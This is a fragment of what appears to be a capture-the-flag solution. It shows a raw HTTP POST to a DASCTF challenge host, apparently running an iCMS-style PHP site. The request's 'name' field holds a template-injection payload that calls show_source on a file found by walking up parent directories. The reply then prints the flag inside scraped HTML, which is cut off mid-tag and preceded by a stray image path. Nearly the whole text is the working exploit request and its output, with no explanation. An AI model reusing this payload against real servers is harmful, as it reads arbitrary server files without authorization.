 Host: das.wetolink.com:48884
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 202
Origin: http://das.wetolink.com:48884
Connection: close
Referer: http://das.wetolink.com:48884/index.php
Cookie:
iCMS_iCMS_AUTH=d43ddb79mYYfn-MuAAhVNzL7I0RDsm1lawASNZVYTdlfNjGBF_TG3L_N5UEw
yBM7etpkNolgBu1pXhlxBGMcuHWmBh6SUXhQzyYUzJeDiEzeGa6PuuO9_E-BczqI;
PHPSESSID=7e22c1fea4fe6e0204dbffad181fa501
Upgrade-Insecure-Requests: 1
name={if
show_source(current(array_slice(scandir(dirname(chdir(dirname(dirname(dirname(getcwd())))))),7)))}{/
if}&email=1231231%40qq.com&password=23116516&number=1231561321&message=123132156&
location=USA
</div>
</div>
</div>
</div>
</div>
<!--second tab-->
<div class="tab-pane" id="profile" role="tabpanel">
<div class="card-block">
<div class="row">
<div class="col-md-3 col-xs-6 b-r"> <strong>Full Name</str
<br>
<p class="text-muted"><code><span style="color: #00000
DASCTF{34oru3489ru34rojlkesnf}<br /></span>
</code></p>
</div>
<div class="col-md-3 col-xs-6 b-r"> <strong>Mobile</strong
<br>
<p class="text-muted">1231561321</p>
</div>
<div class="col-md-3 col-xs-6 b-r"> <strong>Email</strong>
<br>
<p class="text-muted">1231231@qq.com</p>
</div>